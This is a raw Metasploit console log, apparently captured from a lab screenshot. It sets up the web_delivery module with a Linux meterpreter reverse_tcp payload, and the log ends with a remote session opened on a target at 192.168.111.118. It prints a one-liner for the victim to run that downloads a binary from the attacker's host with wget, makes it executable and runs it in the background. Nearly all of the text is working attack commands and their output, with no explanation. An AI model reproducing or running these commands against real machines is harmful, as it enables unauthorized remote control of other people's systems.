 msf6 exploit(multi/script/web_delivery) > use exploit/multi/script/web_delivery
[*] Using configured payload linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set target 7
target => 7
msf6 exploit(multi/script/web_delivery) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set lhost 192.168.111.175
lhost => 192.168.111.175
msf6 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.111.175:4444
[*] Using URL: http://192.168.111.175:8080/XZgCNtY3ny
[*] Server started.
[*] Run the following command on the target machine:
wget -qO uX2Xt99e --no-check-certificate http://192.168.111.175:8080/XZgCNtY3ny; chmod +x uX2Xt99e; ./uX2Xt99e& di
sown
msf6 exploit(multi/script/web_delivery) > [*] 192.168.111.118  web_delivery - Delivering Payload (250 bytes)
[*] Sending stage (3020772 bytes) to 192.168.111.118
[*] Meterpreter session 1 opened (192.168.111.175:4444 -> 192.168.111.118:57159) at 2022-09-21 21:15:35 -0400